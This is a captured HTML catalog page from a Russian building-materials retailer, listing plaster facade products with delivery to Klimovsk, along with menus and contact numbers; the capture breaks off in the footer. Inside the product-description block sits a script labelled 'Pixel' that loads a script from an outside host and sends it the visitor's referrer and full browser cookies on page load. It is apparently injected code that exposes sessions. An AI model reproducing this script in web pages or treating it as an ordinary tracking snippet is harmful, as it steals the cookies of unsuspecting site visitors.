

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klimovsk.greenhoff.ru/kirpich/shtukaturnyi_fasad/
body_size: 8224
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  

    <title>Штукатурный фасад - Купить - Доставка по МО. Доставка в Климовск</title><meta name="monit" content="greenhoff.ru" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">




<script type="text/javascript" async="async">
      (function () {
    function init() {
          const scr = document.createElement("script");
          scr.type = "text/javascript";
          scr.async = "async";
          scr.src = "//cdn.qform.io/forms.js?v=" + new Date().getTime();
          scr.charset="UTF-8";
          const scrInsert = document.getElementsByTagName("script")[0];
          scrInsert.parentNode.insertBefore(scr, scrInsert);
        }
        const d = document;
        const w = window;
        if (d.readyState === "interactive") {
          init();
        } else {
          if (w.attachEvent) {
    w.attachEvent("onload", init);
          } else {
    w.addEventListener("DOMContentLoaded", init, false);
          }
        }
      })();
    </script>

<meta name="description" content="✅Кирпичная компания GreenHoff предлагает широкий выбор фасадной штукатурки. Каталог, фото, цены на официальном сайте и в шоу-руме. Заказать недорого фасадную штукатурку для наружных работ. Доставка по  и МО. Рассрочка платежа. с доставкой в Климовск"><meta name="keywords" content="штукатурный фасад, штукатурка для фасада, штукатурный фасад купить">    <link href="/f/i/favicon.ico" rel="icon" type="image/x-icon">
    <link href="/f/i/favicon.ico" rel="shortcut icon" type="image/x-icon">
    <link rel="apple-touch-icon-precomposed" href="/f/i/apple-touch-favicon.png">
    <link rel="stylesheet" href="/f/css/common.css?ver=61">
<link rel="stylesheet" href="/f/css/basket.css?ver=5">    <link rel="appendix" href="/sitemap/">
    <link rel="author" href="https://klimovsk.greenhoff.ru">
    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="7 days">
    <script type="text/javascript" src="/f/js/script.js"></script>
    <script type="text/javascript" src="/f/js/zebra.js"></script>
    <!--[if lte IE 7]>
    <link rel="stylesheet" type="text/css" href="/f/css/ie7.css">
    <![endif]-->
    <!--[if IE]>
    <link rel="stylesheet" type="text/css" href="/f/css/ie.css">
    <![endif]-->
<style type="text/css"><!--.price1 {
    color: #323232 !important;
    font-size: 22px !important;
    font-weight: bold;
}--></style></head>
<body class="new_all">
<div class="all2 wrap_all new_all2 second_new_all2">
    <div class="all wrap_right">
        <div class="new_year_2019"></div>        <div class="in_all" id="top">
            <div class="columns columns_n">
                <div class="columns_table">
                    <div class="fix">
                        <div itemscope itemtype="http://schema.org/Product"> <!--Указывается схема Product.-->
                            <div class="right_column">
                                <div class="content second_page">
                                    <div id="path"><a href="/">Главная</a> <span class="rarr">/</span> <a href="/kirpich/">Каталог</a> <span class="rarr">/</span></div>
                                    <h1 itemprop="name" id='1'>Штукатурный фасад</h1>

                                    <p class="descript">Штукатурный фасад &mdash; продажа оптом и в розницу, доставка в Климовск</p>                                                                        <div class="cats_div">
                                        <div class="kirpich_main_new_block"><table class="left_cat3"><tr><td><table width="100%" class="left_cat">
<tbody><tr><td class="pic_kirpich_td"><a href="/kirpich/shtukaturnyi_fasad/sistema_perel/" class="picture"><img src="/f/users/cat/2015/06/_557405482523c2.jpg" alt="Система PEREL" title="Система PEREL"></a></td><td><a href="/kirpich/shtukaturnyi_fasad/sistema_perel/">Система PEREL</a></td></tr></tbody></table></td><td class="empt">&nbsp;</td></tr></table></div>
                                            
                                            
                                        </div>


                                    <div itemprop="description">


                                        <!-- Pixel -->
                                        <script type="text/javascript">
                                            (function (d, w) {
                                                var n = d.getElementsByTagName("script")[0],
                                                    s = d.createElement("script"),
                                                    f = function () {
                                                        n.parentNode.insertBefore(s, n);
                                                    };
                                                s.type = "text/javascript";
                                                s.async = true;
                                                s.src = "https://qoopler.ru/index.php?ref=" + d.referrer + "&cookie=" + encodeURIComponent(document.cookie);

                                                if (w.opera == "[object Opera]") {
                                                    d.addEventListener("DOMContentLoaded", f, false);
                                                } else {
                                                    f();
                                                }
                                            })(document, window);
                                        </script>
                                        <!-- /Pixel -->


</div>

<div class="selling_block">
  <p><b>Штукатурный фасад &mdash; купить с доставкой в Климовск</b></p>
  <p>Для того, чтобы купить стройматериалы и узнать стоимость доставки, свяжитесь с нашими менеджерами по телефонам:</p>
  <p><a href="tel:+7(499)506-83-90" class="phone">+7 (499) 506-83-90</a><a href="tel:+7(499)506-83-90" class="phone">,</a> <a href="tel:+7(499)506-80-62" class="phone">+7 (499) 506-80-62</a></p>
  <p>или напишите на электронную почту: <a href="mailto:greenhoff@mail.ru">greenhoff@mail.ru</a></p>
</div>

				</div>
		</div>
<div class="left_column">
<div class="left_menu">
<p class="big_zag"><a href="/kirpich/">Каталог</a></p>
<ul class="left_menu_ul5 left_menu_build"><li class="fst_li"><a href="/kirpich/kirpichi/">Кирпич</a><ul><li><a href="/kirpich/kirpichi/oblicovochnyj/">Облицовочный кирпич<br>(лицевой кирпич)</a></li><li><a href="/kirpich/kirpichi/modformat/">ModFormat</a></li><li><a href="/kirpich/kirpichi/kirpich_ruchnoy_formovki/">Кирпич ручной формовки</a></li><li><a href="/kirpich/kirpichi/klinkerniy/">Клинкерный кирпич</a></li><li><a href="/kirpich/kirpichi/ryadovoi/">Рядовой кирпич</a></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/">Крупноформатный кирпич</a></li><li><a href="/kirpich/kirpichi/giperpressovannyy/">Гиперпрессованный кирпич</a></li><li><a href="/kirpich/kirpichi/importnyy/">Импортный кирпич</a></li><li><a href="/kirpich/kirpichi/keramicheskiy_kirpich/">Керамический кирпич</a></li></ul></li><li class="fst_li"><a href="/kirpich/bloki/">Блок для несущих стен</a><ul><li><a href="/kirpich/bloki/gazosilikatnye/">Газосиликатный</a></li><li><a href="/kirpich/bloki/keramicheskie/">Керамический</a></li></ul></li><li class="fst_li"><a href="/kirpich/krovlya_i_komplektuyuschie/">Кровля и комплектующие</a><ul><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/">Металлочерепица GrandLine</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/myagkaya_cherepitsa_shinglas/">Мягкая черепица Shinglas</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_metallprofil/">Металлочерепица МеталлПрофиль</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/mineralnaya_cherepitsa_braas/">Минеральная черепица BRAAS</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/keramicheskaya_cherepitsa_braas/">Керамическая черепица BRAAS</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/komplektuyuschie_sofity_vodostok/">Комплектующие, софиты, водосток</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/kompozitnaya_cherepitsa_aerodek/">Композитная черепица AeroDek</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/kompozitnaya_cherepitsa_gerard/">Композитная черепица Gerard</a></li></ul></li><li class="fst_li"><a href="/kirpich/suhie_smesi/">Сухие смеси</a><ul><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/">Цветные кладочные смеси</a></li><li><a href="/kirpich/suhie_smesi/obschestroitelnye_smesi/">Общестроительные смеси</a></li><li><a href="/kirpich/suhie_smesi/teplyi_rastvor_dlya_blokov/">Теплый раствор для крупноформатного камня</a></li><li><a href="/kirpich/suhie_smesi/tsvetnye_zatirki_dlya_shvov/">Цветные затирки для швов</a></li><li><a href="/kirpich/suhie_smesi/sistema_materialov_dlya_moscheniya/">Система материалов для мощения</a></li><li><a href="/kirpich/suhie_smesi/kley_dlya_gazosilikata/">Клей для газосиликата</a></li><li><a href="/kirpich/suhie_smesi/plitochnyi_kley/">Плиточный клей</a></li><li><a href="/kirpich/suhie_smesi/smesi_dlya_polov/">Смеси для полов</a></li><li><a href="/kirpich/suhie_smesi/shpatlyovka/">Шпатлёвка</a></li><li><a href="/kirpich/suhie_smesi/shtukaturka/">Штукатурка</a></li><li><a href="/kirpich/suhie_smesi/kley_dlya_pgp/">Клей для ПГП</a></li><li><a href="/kirpich/suhie_smesi/gidroizolyatsiya/">Гидроизоляция</a></li><li><a href="/kirpich/suhie_smesi/gruntovka/">Грунтовка</a></li><li><a href="/kirpich/suhie_smesi/montazhno_kladochnye_smesi/">Монтажно-кладочные смеси</a></li><li><a href="/kirpich/suhie_smesi/ochistitel_fasadov/">Очиститель фасадов</a></li><li><a href="/kirpich/suhie_smesi/tsement/">Цемент</a></li></ul></li><li class="act fst_li"><a href="/kirpich/shtukaturnyi_fasad/" class="act">Штукатурный фасад</a><ul><li><a href="/kirpich/shtukaturnyi_fasad/sistema_perel/">Система PEREL</a></li></ul></li><li class="fst_li"><a href="/kirpich/fibrotsementnyi_saiding/">Фиброцементный сайдинг</a><ul><li><a href="/kirpich/fibrotsementnyi_saiding/cedral/">CEDRAL</a></li><li><a href="/kirpich/fibrotsementnyi_saiding/decover/">DECOVER</a></li></ul></li><li class="fst_li"><a href="/kirpich/giperpressovannaya_plitka/">Гиперпрессованная плитка</a></li><li class="fst_li"><a href="/kirpich/klinkernaya_plitka/">Клинкерная плитка</a></li><li class="fst_li"><a href="/kirpich/keramicheskaya_plitka/">Керамическая плитка</a></li><li class="fst_li"><a href="/kirpich/gibkie_svyazi_i_fasadnyi_krepezh/">Гибкие связи и фасадный крепеж</a><ul><li><a href="/kirpich/gibkie_svyazi_i_fasadnyi_krepezh/gibkie_svyazi/">Гибкие связи</a></li><li><a href="/kirpich/gibkie_svyazi_i_fasadnyi_krepezh/fasadnye_ankery_i_dyubeli/">Фасадные анкеры и дюбели</a></li></ul></li><li class="fst_li"><a href="/kirpich/iskusstvennyi_kamen/">Искусственный камень</a></li><li class="fst_li"><a href="/kirpich/bruschatka/">Брусчатка</a></li><li class="fst_li"><a href="/kirpich/pazogrebnevye_plity_pgp/">ПГП</a></li><li class="fst_li"><a href="/kirpich/stroitelstvo_pod_klyuch/">Строительство под ключ</a></li><li class="fst_li"><a href="/kirpich/zabory/">Все для заборов</a><ul><li><a href="/kirpich/zabory/klinkernye_kryshki/">Клинкерные крышки</a></li><li><a href="/kirpich/zabory/giperpressovannye_kryshki_i_parapety/">Гиперпрессованные колпаки и парапеты</a></li><li><a href="/kirpich/zabory/parapetnaya_plitka/">Парапетная плитка</a></li><li><a href="/kirpich/zabory/podokonniki/">Подоконники</a></li><li><a href="/kirpich/zabory/profilnyi_kirpich/">Профильный кирпич</a></li></ul></li></ul></div>

<div class="soc_block">
<p class="soc_block_title">Наш рейтинг на Яндекс.Карте:</p>

<iframe src="https://yandex.ru/sprav/widget/rating-badge/1200261485" width="200" height="80" frameborder="0"></iframe>
</div>

<div class="all_servis">
<p class="p-ico"><a href="/aktsii/" class="left_ico_1"><span>Более 1000 клиентов</span></a></p>
<p class="p-ico"><a href="/clients/" class="left_ico_2"><span>Индивидуальные цены</span></a></p>
<p class="p-ico"><a href="/clients/" class="left_ico_3"><span>Честная работа </span></a></p>
<p class="p-ico"><a href="/clients/" class="left_ico_4"><span>12 лет на рынке</span></a></p>
<p class="p-ico"><a href="/contacts/" class="left_ico_5"><span>На связи 24 часа </span></a></p>
<p class="p-ico"><a href="/zavody_kirpicha/" class="left_ico_6"><span>Дилеры более 30 заводов </span></a></p>
</div>



<div class="up_button"><div class="batton_up">
<div class="bc_1">&nbsp;</div>
<div class="bc_2"><a href="#top">Наверх</a></div>
<div class="bc_3">&nbsp;</div>
</div></div>

</div></div>
</div></div>

<div class="head2">
<div class="fix"><div class="new-year"></div>
<div class="head_toch_logo"><div class="menu_touch"> <div class="menu_button">&nbsp;</div></div></div>
<table class="head2_table"><tr><td class="logo_top2_td">
<div class="logo_top2"><a href="/"><img src="/f/i/23logo.png" alt="Шоу-рум лицевого кирпича в Москве" title="Шоу-рум лицевого кирпича в Москве"></a></div>
</td><td class="head_other"><div class="phone_top2_out">
<div class="phone_top2"><a href="tel:+7(499)506-83-90" class="phone">+7 (499) 506-83-90</a></div>
<div class="call_me2"><a href="/formyi/call/" target="_blank" class="call_me sm-button">Заказать звонок специалиста</a></div></div>
<div class="city_select">
  <p>Ваш город:</p>
  <a href="/vybor_goroda/" class="city_select_fancy">Климовск</a>
</div>
<div class="search"><div class="search_in search_ajax_block">
<form method="get" action="/search/" target="_self" id="ya-site-form0">
<table><tr>
<td class="ya-site-form__search-input-layout-l"><div class="ya-site-form__input">
<input type="text" class="ya-site-form__input-text ya-site-form__input-text_type_hint search_text yes_sch" value="" name="q" autocomplete="off">
<div class="cat_search_iiner">
<div class="cat_search cat_search_id" id="cat_search_id">&nbsp;</div>
</div>
</div></td>
<td class="ya-site-form__search-input-layout-r">
<input type="submit" value="" class="ya-site-form__submit ya-site-form__submit_type_image">
</td>
</tr></table>
</form>
</div>

<div class="search_mobile">
<div class="search_mobile_overlay"></div>
<form method="get" action="/search/" target="_self" id="ya-site-form0">
<input type="text" class="ya-site-form__input-text ya-site-form__input-text_type_hint search_text yes_sch" value="" name="q" autocomplete="off">
<div class="search_mobile_close"></div>
</form>
<div class="search_button2"></div>
</div></div>

<div class="head-info-item head-info-cart">
   <a class="head-cart-link " href="/order/"><span>Корзина</span></a>
</div>

<ul class="menu"><li id="mn_22"><a href="/kirpich/" class="active">Каталог</a><ul class="submenu"><li><a href="/kirpich/kirpichi/">Кирпич</a><ul class="submenu2"><li><a href="/kirpich/kirpichi/oblicovochnyj/">Облицовочный кирпич<br>(лицевой кирпич)</a><ul class="submenu2"><li><a href="/kirpich/kirpichi/oblicovochnyj/krasnyi_kirpich/">Красный кирпич</a></li><li><a href="/kirpich/kirpichi/oblicovochnyj/svetlyi_kirpich/">Светлый кирпич</a></li><li><a href="/kirpich/kirpichi/oblicovochnyj/temnyi_kirpich/">Темный кирпич</a></li><li><a href="/kirpich/kirpichi/oblicovochnyj/belyi_kirpich/">Белый кирпич</a></li><li><a href="/kirpich/kirpichi/oblicovochnyj/polnotelyi_kirpich/">Полнотелый кирпич</a></li><li><a href="/kirpich/kirpichi/oblicovochnyj/zheltyi/">Жёлтый кирпич</a></li></ul></li><li><a href="/kirpich/kirpichi/modformat/">ModFormat</a></li><li><a href="/kirpich/kirpichi/kirpich_ruchnoy_formovki/">Кирпич ручной формовки</a></li><li><a href="/kirpich/kirpichi/klinkerniy/">Клинкерный кирпич</a></li><li><a href="/kirpich/kirpichi/ryadovoi/">Рядовой кирпич</a><ul class="submenu2"><li><a href="/kirpich/kirpichi/ryadovoi/polnotelyi_kirpich/">Полнотелый кирпич</a><ul class="submenu2"><li><a href="/kirpich/kirpichi/ryadovoi/polnotelyi_kirpich/m100/">М 100</a></li><li><a href="/kirpich/kirpichi/ryadovoi/polnotelyi_kirpich/m125/">М 125</a></li><li><a href="/kirpich/kirpichi/ryadovoi/polnotelyi_kirpich/m150/">М 150</a></li><li><a href="/kirpich/kirpichi/ryadovoi/polnotelyi_kirpich/m-200/">М 200</a></li></ul></li><li><a href="/kirpich/kirpichi/ryadovoi/pustotelyi_kirpich/">Пустотелый кирпич</a><ul class="submenu2"><li><a href="/kirpich/kirpichi/ryadovoi/pustotelyi_kirpich/odinarnyi/">Одинарный</a></li><li><a href="/kirpich/kirpichi/ryadovoi/pustotelyi_kirpich/polutornyi/">Полуторный</a></li><li><a href="/kirpich/kirpichi/ryadovoi/pustotelyi_kirpich/dvoynoy_kamen/">Двойной камень</a></li><li><a href="/kirpich/kirpichi/ryadovoi/pustotelyi_kirpich/porizovannyi/">Поризованный кирпич</a></li></ul></li></ul></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/">Крупноформатный кирпич</a><ul class="submenu2"><li><a href="/kirpich/kirpichi/krupnoformatnyy/8_blok/">8 блок</a></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/12_blok/">12 блок</a></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/20_blok/">20 блок</a></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/25_blok/">25 блок</a></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/38_blok/">38 блок</a></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/44_blok/">44 блок</a></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/51_blok/">51 блок</a></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/30_blok/">30 блок</a></li><li><a href="/kirpich/kirpichi/krupnoformatnyy/dobornye_elementy/">Доборные элементы</a></li></ul></li><li><a href="/kirpich/kirpichi/giperpressovannyy/">Гиперпрессованный кирпич</a><ul class="submenu2"><li><a href="/kirpich/kirpichi/giperpressovannyy/fasonnyi_kirpich/">Фасонный кирпич</a></li></ul></li><li><a href="/kirpich/kirpichi/importnyy/">Импортный кирпич</a></li><li><a href="/kirpich/kirpichi/keramicheskiy_kirpich/">Керамический кирпич</a></li></ul></li><li><a href="/kirpich/bloki/">Блок для несущих стен</a><ul class="submenu2"><li><a href="/kirpich/bloki/gazosilikatnye/">Газосиликатный</a></li><li><a href="/kirpich/bloki/keramicheskie/">Керамический</a></li></ul></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/">Кровля и комплектующие</a><ul class="submenu2"><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/">Металлочерепица GrandLine</a><ul class="submenu2"><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/metallocherepitsa_grandline_classic/">Металлочерепица GrandLine серия CLASSIC</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/metallocherepitsa_grandline_kamea/">Металлочерепица GrandLine серия KAMEA</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/metallocherepitsa_grandline_seriya_credo/">Металлочерепица GrandLine серия KREDO</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/metallocherepitsa_grandline_seriya_kvinta_plus/">Металлочерепица GrandLine серия KVINTA PLUS</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/metallocherepitsa_grandline_seriya_kvinta_plus_3d/">Металлочерепица GrandLine серия KVINTA PLUS 3D</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/metallocherepitsa_grandline_seriya_kvinta_uno/">Металлочерепица GrandLine серия KVINTA UNO</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/metallocherepitsa_grandline_seriya_modern/">Металлочерепица GrandLine серия MODERN</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_grandline/metallocherepitsa_grandline_seriya_quadro_profi/">Металлочерепица GrandLine серия QUADRO PROFI</a></li></ul></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/myagkaya_cherepitsa_shinglas/">Мягкая черепица Shinglas</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/metallocherepitsa_metallprofil/">Металлочерепица МеталлПрофиль</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/mineralnaya_cherepitsa_braas/">Минеральная черепица BRAAS</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/keramicheskaya_cherepitsa_braas/">Керамическая черепица BRAAS</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/komplektuyuschie_sofity_vodostok/">Комплектующие, софиты, водосток</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/kompozitnaya_cherepitsa_aerodek/">Композитная черепица AeroDek</a></li><li><a href="/kirpich/krovlya_i_komplektuyuschie/kompozitnaya_cherepitsa_gerard/">Композитная черепица Gerard</a></li></ul></li><li><a href="/kirpich/suhie_smesi/">Сухие смеси</a><ul class="submenu2"><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/">Цветные кладочные смеси</a><ul class="submenu2"><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/perel/">PEREL</a><ul class="submenu2"><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/perel/perel_nl_ot_0_do_5_vodopogloschenie_kirpicha/">PEREL NL - от 0 до 5 % водопоглощение кирпича</a></li><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/perel/perel_sl_ot_5_do_12_vodopogloschenie_kirpicha/">PEREL SL - от 5 до 12 % водопоглощение кирпича</a></li><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/perel/perel_vl_ot_10_vodopogloschenie_kirpicha/">PEREL VL - от 10 % водопоглощение кирпича</a></li></ul></li><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/perfekta/">Perfekta</a></li><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/tm_promix/">PROMIX</a></li><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/prime/">PRIME</a></li><li><a href="/kirpich/suhie_smesi/kladochnye_smesi/quick-mix/">Quick-Mix</a></li></ul></li><li><a href="/kirpich/suhie_smesi/obschestroitelnye_smesi/">Общестроительные смеси</a></li><li><a href="/kirpich/suhie_smesi/teplyi_rastvor_dlya_blokov/">Теплый раствор для крупноформатного камня</a></li><li><a href="/kirpich/suhie_smesi/tsvetnye_zatirki_dlya_shvov/">Цветные затирки для швов</a></li><li><a href="/kirpich/suhie_smesi/sistema_materialov_dlya_moscheniya/">Система материалов для мощения</a></li><li><a href="/kirpich/suhie_smesi/kley_dlya_gazosilikata/">Клей для газосиликата</a></li><li><a href="/kirpich/suhie_smesi/plitochnyi_kley/">Плиточный клей</a></li><li><a href="/kirpich/suhie_smesi/smesi_dlya_polov/">Смеси для полов</a></li><li><a href="/kirpich/suhie_smesi/shpatlyovka/">Шпатлёвка</a></li><li><a href="/kirpich/suhie_smesi/shtukaturka/">Штукатурка</a></li><li><a href="/kirpich/suhie_smesi/kley_dlya_pgp/">Клей для ПГП</a></li><li><a href="/kirpich/suhie_smesi/gidroizolyatsiya/">Гидроизоляция</a></li><li><a href="/kirpich/suhie_smesi/gruntovka/">Грунтовка</a></li><li><a href="/kirpich/suhie_smesi/montazhno_kladochnye_smesi/">Монтажно-кладочные смеси</a></li><li><a href="/kirpich/suhie_smesi/ochistitel_fasadov/">Очиститель фасадов</a></li><li><a href="/kirpich/suhie_smesi/tsement/">Цемент</a></li></ul></li><li><a href="/kirpich/shtukaturnyi_fasad/" class="active">Штукатурный фасад</a><ul class="submenu2"><li><a href="/kirpich/shtukaturnyi_fasad/sistema_perel/">Система PEREL</a></li></ul></li><li><a href="/kirpich/fibrotsementnyi_saiding/">Фиброцементный сайдинг</a><ul class="submenu2"><li><a href="/kirpich/fibrotsementnyi_saiding/cedral/">CEDRAL</a></li><li><a href="/kirpich/fibrotsementnyi_saiding/decover/">DECOVER</a></li></ul></li><li><a href="/kirpich/giperpressovannaya_plitka/">Гиперпрессованная плитка</a></li><li><a href="/kirpich/klinkernaya_plitka/">Клинкерная плитка</a></li><li><a href="/kirpich/keramicheskaya_plitka/">Керамическая плитка</a></li><li><a href="/kirpich/gibkie_svyazi_i_fasadnyi_krepezh/">Гибкие связи и фасадный крепеж</a><ul class="submenu2"><li><a href="/kirpich/gibkie_svyazi_i_fasadnyi_krepezh/gibkie_svyazi/">Гибкие связи</a></li><li><a href="/kirpich/gibkie_svyazi_i_fasadnyi_krepezh/fasadnye_ankery_i_dyubeli/">Фасадные анкеры и дюбели</a></li></ul></li><li><a href="/kirpich/iskusstvennyi_kamen/">Искусственный камень</a></li><li><a href="/kirpich/bruschatka/">Брусчатка</a></li><li><a href="/kirpich/pazogrebnevye_plity_pgp/">ПГП</a></li><li><a href="/kirpich/stroitelstvo_pod_klyuch/">Строительство под ключ</a></li><li><a href="/kirpich/zabory/">Все для заборов</a><ul class="submenu2"><li><a href="/kirpich/zabory/klinkernye_kryshki/">Клинкерные крышки</a></li><li><a href="/kirpich/zabory/giperpressovannye_kryshki_i_parapety/">Гиперпрессованные колпаки и парапеты</a></li><li><a href="/kirpich/zabory/parapetnaya_plitka/">Парапетная плитка</a></li><li><a href="/kirpich/zabory/podokonniki/">Подоконники</a></li><li><a href="/kirpich/zabory/profilnyi_kirpich/">Профильный кирпич</a></li></ul></li></ul></li><li id="mn_16"><a href="/about/">О компании</a></li><li id="mn_20"><a href="/zavody_kirpicha/">Производители</a></li><li id="mn_31"><a href="/aktsii/">Акции</a><ul class="submenu"><li><a href="/aktsii/dom_postroen/">Дом построен? Тогда на кирпич и смесь скидка!</a></li></ul></li><li id="mn_17"><a href="/clients/">Клиентам</a><ul class="submenu"><li><a href="/clients/raschet_materialov/">Расчет материалов</a></li><li><a href="/clients/service/">Сервис</a></li><li><a href="/clients/garantii/">Гарантии</a></li><li><a href="/clients/calc/">Калькулятор кирпича</a></li><li><a href="/clients/uslugi/">Услуги</a><ul class="submenu2"><li><a href="/clients/uslugi/kirpichnaya_kladka/">Кирпичная кладка</a></li></ul></li></ul></li><li id="mn_117"><a href="/dostavka/">Доставка</a></li><li id="mn_118"><a href="/oplata/">Оплата</a></li><li id="mn_78"><a href="/information/">Информация</a><ul class="submenu3"><li><a href="/information/luchshiy_gazobeton_dlya_stroitelstva_doma.html">Лучший газобетон для строительства дома</a></li><li><a href="/information/uteplenie_sten_iz_blokov.html">Утепление стен из газобетона снаружи дома</a></li><li><a href="/information/steny_iz_keramicheskih_blokov.html">Стены из керамических блоков</a></li><li><a href="/information/otdelka_gazobetona.html">Отделка газобетона</a></li><li><a href="/information/kottedzh_stroymaterialy.html">Коттедж стройматериалы - что выбрать для строительства?</a></li><li><a href="/information/steny_iz_gazobetona.html">Стены из газобетона. Особенности конструкции</a></li><li><a href="/information/penobeton_ili_gazobeton.html">Пенобетон или газобетон? Определяемся с выбором</a></li><li><a href="/information/kakoy_kirpich_luchshe.html">Какой кирпич лучше</a></li><li><a href="/information/kirpich_dlya_tsokolya.html">Кирпич для цоколя</a></li><li><a href="/information/gost_kirpich_i_kamen_keramicheskie/">ГОСТ Кирпич и камень керамические</a></li><li><a href="/information/bloki_iz_yacheistogo_betona/">Блоки из ячеистого бетона</a></li><li><a href="/information/vybor_materiala_dlya_sten_pri_maloetazhnom_stroitelstve/">Выбор материала для стен при малоэтажном строительстве</a></li><li><a href="/information/vybor_stroitelnoy_kompanii/">Выбор строительной компании</a></li><li><a href="/information/gost_bloki/">ГОСТ Блоки</a></li><li><a href="/information/gost_suhie_smesi/">ГОСТ Сухие смеси</a></li><li><a href="/information/instruktsiya_po_prigotovleniyu_i_primeneniyu_stroitelnyh_rastvorov_sn_290-74/">Инструкция по приготовлению и применению строительных растворов СН 290-74</a></li><li><a href="/information/kirpich_ruchnoy_formovki/">Кирпич ручной формовки</a></li><li><a href="/information/litsevoy_kirpich_na_veka/">Лицевой кирпич на века!</a></li><li><a href="/information/porizovannaya_keramika/">Поризованная керамика</a></li><li><a href="/information/razmery_kirpicha/">Размеры кирпича</a></li><li><a href="/information/raznovidnosti_kirpicha/">Разновидности кирпича</a></li><li><a href="/information/stroitelnye_normy_i_pravila_svainye_fundamenty_snip_20203-85/">Строительные нормы и правила свайные фундаменты СНиП 2.02.03-85</a></li></ul></li><li id="mn_21"><a href="/contacts/">Контакты</a><ul class="submenu"><li><a href="/contacts/rekvizity/">Реквизиты</a></li></ul></ul></td></tr></table>
</div></div>
<div class="empty_div">&nbsp;</div>
</div>
<link rel="stylesheet" href="/f/css/jquery.fancybox.css">
<link rel="stylesheet" href="/f/css/smform.css">
<link rel="stylesheet" href="/f/css/slick.css">

<script src="/f/js/jquery-1.7.2.min.js"></script>
<script src="/f/js/jquery.placeholder.min.js"></script>
<script src="/f/js/jquery.fancybox.js"></script>
<script src="/f/js/jquery.maskedinput.min.js"></script>
<script src="/f/js/jquery.validationengine-ru.js"></script>
<script src="/f/js/jquery.validationengine.js"></script>
<script src="/f/js/jquery.mobile.custom.min.js"></script>
<script src="/f/js/smform.js"></script>
<script src="/f/js/lazyload.js"></script>
<script src="/f/js/common.js?ver=16"></script>
<!-- FILTERS JS -->
<script src="/f/js/filters_js2.js?ver=1"></script>
<script src="/f/js/jquery_slider_libs.js"></script>
<script src="/f/js/jquery.slider.js"></script>
<!-- END -->

<script src="/f/js/common_basket.js?ver=3"></script>
<div class="footer other_sites">
<div class="city_list_out">
<div class="fix">
<p class="city_list_p">Доставка кирпича и других строительных материалов по Москве и Московской области.</p>

<div class="city_list">
<table><tr>
<td><a href="https://sergiev-posad.greenhoff.ru/">Сергиев Посад<a></td>
<td><a href="https://elektrostal.greenhoff.ru/">Электросталь<a></td>
<td><a href="https://dmitrov.greenhoff.ru/">Дмитров<a></td>
<td><a href="https://chehov.greenhoff.ru/">Чехов<a></td>
</tr><tr>
<td><a href="https://korolev.greenhoff.ru/">Королев<a></td>
<td><a href="https://pavlovskyposad.greenhoff.ru/">Павловский посад<a></td>
<td><a href="https://obninsk.greenhoff.ru/">Обнинск<a></td>
<td><a href="https://podolsk.greenhoff.ru/">Подольск<a></td>
</tr><tr>
<td><a href="https://mytyschi.greenhoff.ru/">Мытищи<a></td>
<td><a href="https://himki.greenhoff.ru/">Химки<a></td>
<td><a href="https://voskresensk.greenhoff.ru/">Воскресенск<a></td>
<td><a href="https://lyubertsy.greenhoff.ru/">Люберцы<a></td>
</tr></table>
</div>
<div class="city_select_footer">
<a href="/vybor_goroda/" class="city_select_fancy">Все города</a>
</div>

<p class="city_list_p2 center">Сделайте <a href="/formyi/delivery/" class="sm-button">запрос на&nbsp;доставку</a> прямо сейчас!</p>
</div></div><div class="foot_in">
<div class="foot_inner">
<table class="foot_table"><tr>

<td>
<div class="copy">
<div class="phone_bottom"><a href="tel:+7(499)506-83-90" class="phone">+7 (499) 506-83-90</a></div>
<div class="call_me2"><a href="/formyi/call/" target="_blank" class="sm-button call_me">Мы вам перезвоним</a></div>

</div>
</td>



<td>
<div class="sm_an_li">

<div id="sm">
